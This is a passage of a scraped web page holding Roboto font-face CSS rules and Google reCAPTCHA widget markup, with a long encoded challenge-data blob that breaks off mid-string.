  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JsmihKxOh1StrlEbnqb2Lw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JsmihKxOh1StrlEbnqb2Lw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JsmihKxOh1StrlEbnqb2Lw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrMXMMOyI8OYw5nDrD7CkMOEwqHCpUDDpD0DVcO4ScKxScKhw5gJwr/[base64]/CuHrCjsKWwrs3wrHDmmvCplJvwoA+w7TDvCIHwoQrw4TCl0vCvRVFMW5gYzh5wr3CncOLIMKVbCABbcOpwp/CmsOxw73CrsOTwqw/PSnDvi8Zw5ADbcOfwpHDu2bDncK3w5Ykw5HCgcKQaAHCtcKPw7/DuWkrAnXChMOawrxnCFBCdMOcw4DCqsOTGEUjwq/Cv8Orw6bCqMKlwr8xGMO7X8Oww4Mcw5fDtnx/Rg5xFcOtbmHCv8OtZGB8w6XCqMKZw55aNQHCogHCkcOlKsOuQxnCnx1Qw5ggHkXDkMOafsKpA0xNZsKDHFBTwrI8w5bCnMOFQyHCjWpJw5TDlsOTwrMlwp3DrsOWwqzDoVvDsQZzwrTCr8OEwoIHCV9fw6Fgw6YHw6PCtlVLaVHCpizDiThUDBw/IcOeW2k+wr90fyN9XS/DnE07wpnDjMKlw54kFR7DjUcowrMEw5DCjBl2UcKiQSlxwopQLcO7w5gWw5PCgGUfwrTDjcO5LADDvwnDlnxiwqgXEMKKw7kjwr3CscOKw6TCuDR5S8KAXcO9DzXCki3DlsKVwqxdecOjw6cNYcOAw5djwpxHLcKzPXvDn2/CisK8MBAHw4g+EhTChQ1MwoLCjcOCSMKAXMO8GcK+w5LCmcOowrVFw5V7exzDkEdCUmtxw5d+W8Kfwr8WwqPDvzUHKcO1FTtPfMO1wpLDpgJwwo1FFG3DsSTClQzCsGbDn8K7aMK1wokdDTBMw55kw7hxwpp7RmrCosOBTjHDqyBIL8Krw7nCtTNhVX/[base64]/CoMOzw5NyXnzCjMOjwo1xQ8Kuw5fDqVvDnXZlwqklw7g7wqbCqVBfw7TDg0zDgcOMYEMSPEkPw7/Di2Maw4pLCBgrUAV4wrFhw4HCvwLDsx/[base64]/CssK2w53CrsKRw7oMIcOvc0JPWl/[base64]/JHwEw7InRk/[base64]/DkcOSwp94fiICw6TDpjxfX3vCg8OiNBByw4vDscKVwoQgZsOlGmJBMMK8DsOQwrbCpsKJLMKywofDkcKWZ8KmLMOMagl5w4Y/Txwzb8OiL35xWD/[base64]/[base64]/Cm8O9wqrDlUIGwo8nECPCoRZuwprDj8OMACHDgMOuTwDCuxXDr8OwwqXCu8O3wqTDmsOIUHbCncKvIHY0C8KywpHDswI/[base64]/TsOpLsOaYVtyYxTCrUTCncOtEjrCp8KiwqrDhMOrw7rCijzCsD9Fw7TCn1whey/Du2QLw6PCvmTCix4ZZlLDqwIrVMKDwrgbLnLDvsKjd8Klw4HCqsK6wpLDrcO1wqAjw5pQwpPCvw0QNX0PGcKXwphuw5QbwoY2wrLCn8OYGsKID8OUXgxscC8Gw6lDdsOwDMO2QcOSwoUqw4Fww6DCshcJDsOZw73CgsOJwrwHwrvClH/DpMO+G8KdLF44ckXCq8Kzw5bCrsOZw4HCrGXDkm4pw4oeQcKOw6nCuXDCqMOMW8KtYWHDlMO+ehhawqbCo8OyY2/[base64]/Ci8OIwqtSw7ZaCW0BfzXCs8KzQsKmw7jCu8KXw4VPwoFWIMOIPGXCusKlwp3CiMOAwqwDOsK3cQzCusKpwrLDjHB0H8KfNyTDt2PCpMOyI1Zkw5ZfNsO+wq7Cn1tbF3F3wrXCtgjDjcKrwoXCuR/CscOeKTnDiGcpw512w5nCuWzDkMOxwqzChsK+aGNjL8OHSlUew5zDscOFRxoww745wpTCp8OQPhxoHMOqwqZcF8K/FHopw7zDjcKYwrxHbcK4esKywqwqw5AdS8OUw74Zw4LCtsO8S0jClcKvw6o0woBHw6vCr8KkDH95H8OPLcKiEHnDh17DksO+woQZwo1DwrLCj08CTGvCrMO7w7/CvMOjw6PCjQRvKU5EwpYLw47CrB56LyXDsknCucOEw5fDtS/ClsOqIUzCucKPbxvDgcOVw6MnXsOCw6nCsU3DpMOabMKNesOfwrbDgVXDjMKPQcOOw5fDiCJ5w7V/[base64]/DjFLCnsOpwqNwHcKLVXdXw5/Cg8OSw7F1w63DpcKIX8O2DjtfwpYpD3JZwp5fwpHCvCDDvQnCs8KSw7rDvMK3UBjDgcKedENXw6jCghZcwrsjbnZOw7DDssOiw4bDvsKddMK+wqDCp8O4A8OVU8K1QsOKw6seEsOtF8KfFsOrQ1zCrHrCpWrCpsOKEwLCpMKZVVDDrMOnNsK3R8KAQcK+w4HDmR/DjsKxwoIcPMKITMOzIWMdfsOrw7/Ct8Khw78cwqDCqTjChcOPJSjDgMKhYlx+w5XDlMKIwrtHwonCkivCosOhw6JGwqvDqcKhMsOFw5I/fx4jIFvDu8KBQcKnwpvCuEjDo8KLwpzCvsK5woXDris+ABPCkhPCumgHChFSwqIrC8KgN1Ryw7/CnxbDgnnCrsKVK8KywrQRT8O/wrLDo1bDpRZdw4bCu8OnJXg1worDsRgzf8O3VVzCn8KkGMOSwoNawo8SwoQxw7jDhATCusKqw6gjw7DCj8KLw4hLWAHCmCTCu8Kdw55Pw7/CgGbCh8KGwp3CuCJCYsKSwpInw4MUw61JbF7DtW5Qcz3CkcOewqnCqCNswqQEw7IAwrjCu8O3WMK8EFnDvMOYw5zDn8KoJcKqODnDm3VeesOxcHxCw6TCi2HDrcO/wrhYJCQXw5Qzw6TCvsOOwp7DqsOyw60PKMKDw79cwqPCt8OSNMKswoc5ZmzCuynCtMOlwoLDoQoMwrdKCcOLwqLDusK6WsObw7xGw4HCtAAMGzEHC3c3Y1LCl8OPwpRxa2zDpcOPAV3CgipSw7LDncK6w5vClsK0GTJUHCNMC1AQVnbDocO5IQQlwoDDng/[base64]/[base64]/Cj8OgNcKGSkPCrsKEBhUkGsO1Z2jCvMKXQcKQwqPCpSVRwpDCrGgODcOcEcOSa3IrwoPDtTFsw7YDNCc8KEg1F8KUdGk7w7Mjw5LCrxEgTATCrjrCn8K4eUI0w6VZwpFXOcODM1BXw7/DicKYw4tvwojDvl/CvcO0BTZmTXAfwokfRMOowrnDjFoHwqPCvjoAJQ7DnsOkwrfCh8OXwrgAwo3DvSlfwo3CocOMEMO9wpsSwp7DiDLDp8OKZT5vHcOXw4UXT3Uyw7UaN2InDMOGKcO1w57CmcOJFBQnHx1uecOKw69awrJCETPCnSx2w4fDq0A7w70/[base64]/Dv8OKwpBTcRDDu8OZKD9eU2diwogzGnXCi8K/QMOACDx9wpxxw6JcAcKuFsOOwp3DrsOfw6nDoH9/f8KyESXCuEpOTDgHwq45WHIuQ8OOBWdfR1tPezwGRhgqJ8OeNDB2wqXDjX/DrMKFw5EPw5nDtAfDviZxesKIw77CmEM4DMK/[base64]/[base64]/CsHXDknfDnMODw41ZwohpWsOjw4HClx03w657Clk/wr1EJTYQcUlNwp9NcsKQF8KGAmwmXsKwTTvCs2DCq3DDv8KZwpDCgsK4wo9LwpwsT8O1QsO6BzYFwqdQwqlvcx7CqMOPdEVxwrzDq2XCvgrClUTCljjCpcObw41EwplQw5pFMB/ChzzDhzfDosOMdCcBdsO1W1cRT0LDjFUxHQ7CrVJYDcOcwqg/IiA3Yj7CpcKbNgxSwp/DrxTDtMKWw7c0NmrCksOzfVfDkwA0bMKQZ2o5w6HDl3bDpMKyw5UOw6EPKMOgcn7DqcKDwoVsRHjDjcKRNiTDisKIUMOYwpPCgxwawo7CoXVOw603JMOFGGbCoGXCoDvCrMKKNMO0wpQ+f8KYPMOHGcKFIsOdcAfCjxFDC8KSasK7RC8Fwo/Dq8OvwoIMHMOsFHDDoMOMw6jCrFsRT8O4wrNdwp0jw67CjzsfCcKHwrZuGMK7wpIEUGISw7PDhMOYJMKqwovDtMKCH8OTOBjDmsKFwp9ywoLDlMKcwozDj8K3fsOLVCU8w6UXe8Kte8OUbQwNwpc1KS7DtVM2CFs+woTCiMK6wr50wpXDlMOkeQHCqyLCh8KLF8Oyw4/CoW/Ch8OAEcOuBcOKYVR9wqQDYcKUA8OvIsOsw5bDqh/Cv8K9w4QPecOoKELDpx9PwrA7c8OIbw1ubMKJwopeXV/Co2PDjn3CrFPDlWRdwrMRw43DhjvCpBISwqNQworCrx/Dt8OHCUfDhl/DjsOAwqbDrsONIjrDoMO6w4E7w43CuMK/w5PDkGdSKy9fw6V2wr51KCvCsUU+w67Cr8KsGjQ9XsOEwpjCriYRw75MdcOTwrgqSnXCtH7DpsOPTcKISGwPFcKWwrswwrvCnSBEAGRfInh5wo3DhWVlw5Nowr8YGUjDqMKIwo3CqBoyXMKcKcKXwrUON0F6wpMmRsKkJMKVOlMLBGrDqcK1woTDisK/ecOVw7vCvCsowrHDhcK2QMKDwpxnwp/CnAE6wpvDrMO1D8OyQcKnwojCjMOcA8KzwpJSw5bDmMKIaBQlwrrChERnw4JcAVdDwrLDlDDCvVnDuMOeewTCuMObd0VKRCQtw7ALKBtIWcO9XQ10H0kiMhNlMMOIMsOoUsKNMMKuwp4mJMOLZ8ODdlrDlcODHFHCgA/DucO4T8OBaWtsYcKuQw7CqsOgOcKmw74qPcO7ekzDq2U3ecODwqjDll3Ds8KaJBYKCzvCjxF7w7MbIMKHw7jDk2orw4VDw6TDpVvCkAvClGbCscObwrNIE8O4BcKDw5gtwpfDjznDuMKZw7rDtMOAKsKqXcOYNTM5wqDDqzjCgBDDlGV+w4NAw5bCusOnw4p2P8K/ZMOTw6vDgMKpa8KhwqfDn1DChEbChxHDlVFUwptuJMKAwqhqEk91woXCtVNpc2PDmAjCnMKyTXlVwo7CnGHChFoPw6NjworCq8OwwrJEVcKZJsOCVsOTw5Z0wrPCnBwMecK/FMKkw43Cg8Kowo7Dv8KJfsK3w4rDncONw4PCjcKDw6YbwqllTjgTNsKlw4DDtcOgHFd6CVICw5ksFCTDrMOHF8Oyw6fCrMOVw4zDh8OmIcOpACvDusKPA8OGRCLDosK/woR/wp/CgsOXw6bDmE7Cim/Dl8KeRjrDuXTDonlAwqXCg8ODw5kvw6rCsMKKJsKMwr7Cs8KowotxUMKpw6PCmjjDhErDoj7DtRzDusOkesKqwpnDpMOvwpjDgMO5w6HDgG/Do8OkeMOLagDDjcK2csKsw65ZMgV3GMO2YMKldjwqdkHDicOCwoDCucOSwq1zw4UkFHfDnHTCh1DDjsO/wqzDq1ULw5dxTn8Xw6DDqi3Dkgp7QVjDuwESw7/[base64]/Do1Qzw6DDpmXDjsKmw6jCpUzCpGoxAkEgwqzDqELChWpCS8OwwpwkGDjDmBULaMK4w4bDl2hawoLCscONYDrCnU7DusKISsKuSUjDqsO8NzoofWkhUmBcwq/CsQDCrDRGw7fDthPCm35QKMKwwoXDgGzDsnsHw7XDrMOSEg7CvcOkX8ODJXwxbC7Dkzh/[base64]/[base64]/FcOzw68LZCfDnsKKWsOjZcKwdUzCl1XCnCbDi2fCtsKKPsK5C8OtK0PDnRzDmhXDk8OuwojCoMKRw5QoTsKnw5pHLh3DjFHChXnCpgjDsy0WTFzDg8Oiw67DusKJwpvDiT5HUG7DllZcUcKhw4jCrMKtwozCuiLDkRJcCEsVL3hmUlzDvWnCiMKbwr7CpMK8BcOQw6/CvsKGa1DCjTHDhV7CjsOOCsO/w5fDl8Onw7TCv8KaC2QQwpdGwojDjlxUwrnCusOdw444w7ppwo7CpcKBYXnDsFTDnMOkwoAqw58VZ8Kew7vCvE/[base64]/[base64]/[base64]/Cqz1JMEUYwp0pTsOjXgB9UsOBwp7Cp8OUwrlxGsOpw5vDrAkWwpzDpMORw77DuMKPwpVaw77CsXrDkRHCtcK4woPCksODwpXCgsO5wo/[base64]/wo5LXcOOw6zCpENGFsKNwq7DqsKCScOpW8KnfnLDn8O/w7cSw4RxwppTe8O0w49Mw4HCj8KmNMKeIUzChcK+wo7Dp8OFbcOdW8ODw6UNwpY9dxsEwpXDo8O3wqbCtw/DlsOZw5Bww6rDmk7CoD9tA8OhwqnDihl2MEvCvg0vIMKZC8KII8KAPHrDuBlQwpTCr8OSOk7Ch0goesOjCsKAwro7ZX3DphFkw7bCgjh0w4bDiA43aMK9VsOMA3PCq8OYw7rDtS7Du1EsGcOQw4XDhsOvIwXChMK3fsOmwrMmYVHCgCgCw6/Dviwnw41ywph1wqDCrMKKworCsA01wrPDuDwvPcKvJxEURcO5C2V6wptaw4oXKTvDunLCp8OKwoJuw5nDk8Ojw4p3w4lTw5VYw7/ClcO2dMO+NhJdNwzCpcKPwr0BwpfDkcKjwotkTzhleWMCw6p1RcOGw7IiQ8KdSisHwo3CpsOpwobDuVdHw7s+wrbCl03DtDFBcsO5w5XDkcKAwpJAPhnDryfDpcKdwoZOw70mw7EwwpVhwp0pSVPCoA1jJQkAbcK8elfDqsKxKWfCqUI/GE4xw4Ykwo/[base64]/Dq3DDplwEw7UfG8KwK3jDqcKCw6DCvcOeKcOMRxFYwo9Swrp+w61FwpcldcKgFl4/[base64]/DskLCi8KcfMKDIEbDosKAURPChQxhZjN+T8OQwpTClcKLw63Djx9CcsKMYQHDil8sw5p9w6fCpMKQE1RTO8KJa8OzdgzDgmnDrcOteVVya1cmworDlGDDjXbCtErCpMO9OMO/NsKGwozDv8OHEi9LwpDCkcOONSFHw43Du8ODwojDncOXY8KDbVQIw6QPwrIgwovDmsKOwok8GlDCkMKdw6R0SHUswoEKAMKPXyDCr3JeX2hZw7NCXsONZcK7wrUIw4d1PsKJegw2wq92worDtcOtQW9RwpHChMKrw7/DqcOyG3LDlEUcwo3DuCIGYcOdE1gZdBvDmwzClStkw5UzZwZtwrMtZ8OOUWZrw5bDpCzCpsKww4VbwpHDo8OYwqDCnwMaOcKQwo3Ct8OgT8KydBrCo03DqHDDkMOQa8KSw4k2wpnDlRU/wplqwpTCqUk/[base64]/[base64]/CrMO5RcKdwrjDusKwNmURwr/ChGo/DsOSwr0IQcOiw7EvXG1THsOTdcKcbHbDpidtwolNw6/CosKVwrArFsOhw5vCo8Kbwr3DhV7DrlVKwrfCj8KBwoHDrMOYUsKkwqUpX0VXcsKBw7rDpy1aIzTCocKnTVhPw7PCsC5tw7dKd8KdbMK6dsOPEg4jHMK8wrXDpXNgw7owAcKJwoQ/S1HCuMO+wo7CgsOoQcOnKXfDoyllwo41w41VPxvCp8KvK8Oqw7AEQsOYQ2PCqsOMwqDCoS4Kw4RzHMK1wrxCSMKSZ2t/w4I9woHCkMO7wpJ6wqdvw7JQWHzCmsK8wqzCscOPwoEvIMOow5nDuFIvw4jDncOkwr3Ch08UCcORw4kcVWJyB8OEwpzDiMKUwokdFSgrwpY+w4fCtljCmDcgb8Odw6PCkCDCq8K/R8OcYsO1woVswrF6OCImw7DDm33ClMO0KcObwq9Qw7taU8Omwr5lwpzDug1SFj4jW05gw6h5cMKWw652w5/DjMOfw4Y3w5jDkkrCicKCwofDpH7DvC88wrEIFGPDs2B8w7bCrG/DnQzCusOvwp/ClcK1UcK3w79QwpA4Kl5XGFt8w6N/[base64]/[base64]/DgsOxw5sKw7rDqsOww7VUImknwp3DosKkczbCqMK/S8OTwqN3VsKvCxByJT3CnMKQaMKNwrfCvsOfYWjDkDTDlnnCjCNyRMOVP8OAwpzDmsODwq9fwr1/[base64]/[base64]/wqnCtSvCmwgKw4JnDCUaw4/Dm0pbYkDDqi9xw4/CsDHCg1cmw55KLMO1w6nDpT/DjcKww6wmwpfCr1Rnw4pNf8ObVsKMWsKnBHPDkCtNDEwWW8OcJAoew7TCgmfDucK+w7vCm8KACwMxw70bw5F7J1Qzw4HDuC/ClMKJOnXCihPClhjCqMKNMQosHVhAwr3DhMOdacKzwrHCmMOZDMKkfsOKZw/CvcODenXCvsOAHSlKw64VYAgyw7F1wokZPsObwpQRw67CusOFwoV/[base64]/CvT1XQMO2VWbDusKRwpHCgwnCp8ONw4rCscKUwpsTKsKgccKHJ8OlwqXDp05GwqRDwqnCi3k4DsKqScKMWhjCuV8VGsK/wrvCgsOXHDIaBWjCrWHCmkfDmn9hasOUfsOXYXTCtnzDrwzDjV/DssK3RsOmwpbDoMOYwqN0YzrDgcO+U8OFwqXCl8KZAMKNczR/YEbDk8OJMcO2FHY/w7p/w5fDhSk2w63DpsK0wqx6w6ooT2IVCxhWwq5zwpHCiVkOQsKVw5rCmjAvCATDmiB/JcKAS8O5KjrDlsOUwrhPCcOUBwdlw4MFw43DpcO0AxbDq2nDucOQKD0UwqPChMOew6XDjMOrwr/[base64]/QsK+LMKmw7LCmVLDuMKmBcO2NUDDp8OGOsKNMsOAwpBLwrvCpsKBahImR8O8RScSw6VQw4J0YwgIOsOPdyczBcKJHn3DmErDlsO0w5ZLw6vDg8Kew43Di8Ohc041w7V2Q8KjXSbDkMKDw6VobQNOwr/ClAXDvxBXJ8OvwplxwpkUS8O6E8KjwpPChm9qRAFWDjHDhXLDu23CpcKYw5jDocKcPcKZOX9ywpHDvhQgPMK8w4jClhEsIxzDoxZ2wp4tOMOuF2/DmcKtPsOicDt3MhZDHMK3EinCvsKrw7EHEiMawoLCqBNCwpLDnMKKExVNMhoUw6ExwqDCscOnwpTCkVfDlcKfAMOMw4vDiDjDuVjDhDtvVsOkXnHDj8KQRcOlwoQIwrLDminDiMKHw5lewqdqwp7Crj9JYcKFDEMnwptJw788woHCtxIITcKFw4YJwrHChMO/[base64]/DqcKgIcK+w69lVRVLwoNIOsOCGMKQO8O5w5UrwqRiGMO2wpRIP8KBw60dw590T8KqVsO+GcOTE2ZqwpzCq3zDlsK1wrnDmMKnaMKrVkg/A0suV1pfw7IUHn7CksOlwpUWf0EKw600M0XCqMOcw43Cu3DDqcOzcsOsO8K2wokcPsOJVDgia1MnThTDnxPCjcKtfcK/w63CusKmSy/CiMKLaTLDncK3AyAmMsKWYcO0wqPDuBzDn8KAw7zDn8OCwr/DrT1nChMHwqk3J2/[base64]/Cu3wxw6VDFcOcJsKYwojDvWwBc8Oyw53CrhlMw5nClcOKwrJuwo/CpcKGCBHCusOXRGEAw67Cj8K/w7oewo4gw73DuxpdwqnDnkVkw4DCg8OUf8K9wqIuRMKcwrhEw5gbw5zDj8Ogw6dJIMOpw4fDgsK2w7h2wo3DtsO6w6TDuirCi3kTSALDjXwVQ2tPfMOGRcOBw6c+wqt8w5bDjB8vw48vwr3DviDCosKUwp/Dl8OhE8Oqw6ZmwqFNKG5FNcO/w6www7PDv8O/wpzCo1rDl8OdMhQGbMKbCDpjdglpU0LCrWQXw5zDinACGcOTIMOFw4HDjmPCvFBlwpA9f8KwORJVw614FQTCicO0w7Rmw4lCQQHDnUokScORw6U/CsO1HmzClMO7wrHDqirCgMOxwp1SwqRecMOlNsKZw4LDm8OrOR7CqcO+w7TCpMOyHifCrVTDmStywp0lwqLCpMOkbm3Dug7CqMO2dgbDncOwwoVaL8Opw7Mgw4dYCxQndcKtJX/[base64]/[base64]/[base64]/[base64]/Djh/DtjxoNcKPw43DrsOfwojCokAuwrbDssODccKnwq4aMxXCmcOod1s0w7DDpjbDoDxTw5p/LGJ4Z2HDs2LCg8KcJgrDrcKZwplQbsOHwqLDucKgw5LCmcKnwrbCi2/[base64]/wqdJw798NcK4w5kIw51Uw5zDn1/DhsK0XMKiwotkwoNtw6PCuj8vw7zDplLCmMOAw6d8Yzxowo3DmXwAwrB2ecK4w67CtklDw6/[base64]/DiMKNBcOzK8K8w4DDoMOBw6PCox7ChW49w6nCmSvCkHgZw4LDpE5Qwo3Dp1xrwoLDtF3Dp3bDvMK/CsOsNsKcZcKrw7kswpTDlF7CscOyw6Ysw4kFODoQwrlZMnBzw74Ywr1Iw7dvw5vCnsOod8KGwobDgcK2LcOeeH5WJcOVLUvDmULDkBXCu8ORKsOLG8OTwq0xw4/Dt2zCqMOxwqrCgcOmal0wwpwxwrjDtsOlw5QPJEU9cMKOdg3Cs8O6RlPDp8K/[base64]/[base64]/CqUE7wpcUwp9iwrrDm8Oxwr8aw4PCl8Khw7PDpxHDhzXDkh1nwpJNZkfCucOIw4rCjMKfw6PChcO+LcKaccOGw5LChkfCjsOOwo5NwqTDmVhTw4DDvMKZHCULw7jCqjTDsyHCucKgwoPCvWxIwoQUwqTDnMOyOcKSNMOeWE5tHQ4hNsKywpQWw5cVREtpVcOkNSQXDh/Duxx2dcOpNj4cBMK0CVrCmWzColQjw65Pw5TCjcOvw5FowqDDix8yKQFJwp7CocOWw4bDuFvDrwPDsMOrwqdpw4/CtjtJwojCjADDrcKkw7LDj2hdwoMnw59Ew6LDunHDqW/ClXHDqsKJbz/CssK9wp/Dn3sswrUQG8O0wpl3G8ORUcOfw4/CtsOUBxfCrMKBw6tEw5xww7rCt3F2R3fCqsOaw73CiEpzb8OPw5DCmMKXYGjDtsOmw7xPd8Kvw7IhD8Kdw78fKcK1bD3CtsKEKsOeN13DoXpWwqYoQErCrcKFwovDvsObwpXDt8OwQGcZwrnDu8KcwrckTEbDuMOpRU3Dn8OBZk/Dm8KCw6cKYsOLSsKKwpR8enHDlMKow5zDuDHCtMKaw7/CjEvDnsK7wrQ+VWVPA3UFwqfDv8OpTW/DsiEVCcKxw5ddwqAgwqZmWkvCu8OPR0fDq8KkG8OWw4LDnh9zw6fChVlrwqdSwo7DjSfDhcOXwpdwEsKUwo3DncOww5/CnsKTwq9zHRHDkwxXTcOwwprCpMKiwrTClcKmw6bDmMK+acOmRU3DtsOYwq4bB3pwJsOTEC3CmsK2wqDCrsOYUcOgwpjDoG7DpsKIwoDDgmt5w5/CmsKLA8OeKsOmd3xWNMKycSdPKg7Ch0dLw61EBQ9aMcO2w57CnHvCoWTCi8O4XcOoO8OJw73CnsOuwr/CsAFTw7RIw512VX0Kw6XDvsK9MhJtX8OdwplCRMKowo/CjXDDm8KmDcKOd8K9SMK4VsKAw69kwrJMw5RPw6EbwoIedj3DoVTCplh+w4Qbw7gXJCHCtMKrwrHCo8O9DlvDpwHDqsKowrjCrzNUw7XDmsKyA8KSR8OuwpPDqmtHwrTCpxHDhsKWwqDCl8KCIMKyPyEFw6bCgWd0wpcPwqFkHkBlSkTDoMOowopPbRB7w7vCoynDtg/DiAoSBkhiETQVwpJIw4fCtcO0wq3CosKzecOVw4MDwroZwodCwo/Ck8Odw4/DusOkFcOMOQgeUEhydcOUw4tvw5g1wqsKw7rCiRoKckEEbcOcO8KTeHnCrsO7RkFUwoHCpcOJwobCkEnDs3LCosONwqjCvsK9w6sdwpTDj8O8w7/[base64]/Cp8KTGDfDjWXDrTPCoi8JaQ/CgTLDr1FVOkJ/YsO4SsOowpFtOUfCjT1uMcKlSDJSwoQJw4jDucO7ccK6wrzCn8Kdw5tYw7tYFcKZMCXDmcORSsOlw7TDkBnCpsO4wr0yHMOiFS7ClcOsLnl2EMOsw7zCtCrDqMOyIWomwrHDtXDDpMO+wpjDh8KpVwTDo8Kowr/DplfCnUBGw4rDisKyw6ASw6gIwpTCjsKtwrbDv3fCgMKSw4PDsyNiwpBFwqUsw4vDmsKdW8KSw6sOf8OwVcK0DxrCksKYw7cLw7XCi2DCjQoSBQnCgENWwofCiitmbxfCj3PCssOzFsOMwrM2PEHDvMKXKjV6w77CosKpw6nCosK9I8OdwpNea2fCicKKM2QSw7vDnR/[